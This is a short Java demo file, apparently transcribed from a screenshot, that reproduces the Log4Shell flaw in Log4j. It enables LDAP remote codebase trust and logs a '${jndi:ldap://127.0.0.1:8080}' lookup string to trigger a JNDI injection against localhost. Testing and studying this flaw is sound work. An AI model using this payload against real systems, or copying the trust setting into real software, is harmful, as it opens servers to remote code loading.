 1 package com.bycuimiao.demo;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class test {
7
8 private static final Logger logger = LogManager.getRootLogger();
9
10 public static void main(final String... args) {
11 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
12 logger.error( s: "${jndi:ldap://127.0.0.1:8080}");
13 }
14
15 }
16